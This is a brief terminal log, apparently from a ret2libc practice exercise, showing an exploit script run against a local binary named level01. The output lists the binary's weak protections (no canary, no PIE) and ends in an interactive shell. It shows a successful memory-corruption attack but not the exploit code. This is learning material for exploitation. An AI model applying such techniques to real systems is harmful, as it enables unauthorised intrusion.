 root@cenlg00bug:~/typora/ret2libc# python level01.py
[+] Starting local process './level01': pid 31699
[*] '/root/typora/ret2libc/level01'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x3ff000)
[*] Switching to interactive mode
who are you?
$ ls
2.23-0ubuntu11.3_amd64    core  demo  demo.c  level01  level01.c    level01.py
$